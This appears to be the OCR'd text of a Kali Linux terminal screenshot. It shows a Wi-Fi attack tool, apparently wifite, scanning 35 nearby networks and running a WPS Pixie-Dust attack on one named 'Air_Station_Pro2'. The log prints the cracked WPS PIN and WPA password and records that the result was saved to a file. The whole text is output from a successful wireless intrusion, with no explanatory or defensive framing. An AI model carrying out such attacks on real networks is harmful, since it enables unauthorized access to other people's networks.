 kali@kali: ~
ファイル(F) 操作(A) 編集(E) 表示(V) ヘルプ(H)
[+] Scanning. Found 35 target(s), 1 client(s). Ctrl+C when ready ^C
NUM ESSID CH ENCR POWER WPS? CLIENT
--- ------------------------- --- ----- ----- ---- ------
1 4 WPA 99db no
2 Air_Station_Pro2 12 WPA-P 77db yes
3 6 WPA-P 73db no
4 6 WPA-P 71db no
5 6 WPA-P 67db no
6 6 WPA-P 64db no
7 1 WPA-P 58db yes
8 1 WPA-P 58db no
9 1 WPA-P 53db no
10 1 WPA-P 53db no
11 6 WPA-P 52db no
12 6 WPA-P 50db no
13 6 WPA-P 49db no
14 6 WPA-P 49db no
15 1 WPA-P 48db no
16 11 WPA-P 47db yes
17 11 WPA-P 47db no
18 1 WPA-P 46db no
19 1 WPA-P 45db no
20 8 WPA-P 45db yes
21 1 WPA-P 44db no
22 1 WPA-P 44db no
23 1 WPA-P 44db no
24 1 WPA-P 43db no
25 11 WPA-P 43db no
26 1 WEP 42db no
27 1 WPA-P 42db no
28 1 WPA-P 41db no
29 11 WPA-P 40db no
30 1 WEP 40db no
31 10 WPA-P 28db yes
32 11 WPA-P 28db yes
33 1 WPA-P 26db yes
34 1 WPA-P 26db yes
35 11 WPA-P 0db yes 1
[+] select target(s) (1-35) separated by commas, dashes or all: 2
[+] (1/1) Starting attacks against (Air_Station_Pro2)
[+] Air_Station_Pro2 (76db) WPS Pixie-Dust: [4m56s] Cracked WPS PIN: 73713746 PSK: 675184016483
[+] ESSID: Air_Station_Pro2
[+] BSSID:
[+] Encryption: WPA (WPS)
[+] WPS PIN: 73713746
[+] PSK/Password: 675184016483
[+] saved crack result to cracked.txt (2 total)
[+] Finished attacking 1 target(s), exiting
kali@kali:~$